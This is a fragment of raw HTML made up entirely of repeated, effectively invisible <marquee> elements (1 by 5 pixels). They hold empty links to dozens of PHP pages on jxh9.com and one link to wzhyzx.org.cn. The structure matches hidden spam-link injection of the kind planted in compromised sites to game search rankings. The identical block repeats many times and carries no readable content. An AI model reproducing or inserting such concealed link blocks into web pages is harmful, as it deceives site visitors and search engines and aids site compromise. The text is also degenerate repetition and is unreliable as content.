href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a 